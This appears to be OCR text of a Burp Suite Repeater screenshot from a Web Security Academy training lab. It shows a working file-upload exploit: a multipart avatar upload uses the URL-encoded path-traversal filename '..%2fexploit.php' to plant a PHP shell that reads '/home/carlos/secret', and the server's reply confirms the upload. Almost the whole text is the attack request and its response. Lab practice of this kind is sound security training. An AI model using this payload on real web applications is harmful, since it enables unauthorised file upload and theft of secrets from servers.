 Burp Project Intruder Repeater Window Help
Code Editing. Redefined.
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: https://0a4f00ea048d5ea6c0570516000c006e.web-securi
Request
Pretty Raw \n Actions
https://0a4f00ea048d5ea6c0570516000c006e.web-security-academ
y.net
10 Connection: close
11 Referer:
https://0a4f00ea048d5ea6c0570516000c006e.web-security-academ
y.net/my-account
12 Cookie: session=XiJ2MS9SnuJSEfcCwmI04tGvVMXXSqNc
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------352431739733044472902211298227
20 Content-Disposition: form-data; name="avatar"; filename="
..%2fexploit.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24
25 -----------------------------352431739733044472902211298227
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------352431739733044472902211298227
30 Content-Disposition: form-data; name="csrf"
31
32 gEDjJQH3qQFFf4tC8wv4c0JnrKOWVF4J
33 -----------------------------352431739733044472902211298227-
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 12 Aug 2022 10:18:43 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back
</p>
? Search... 0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (16)
Response Headers (6)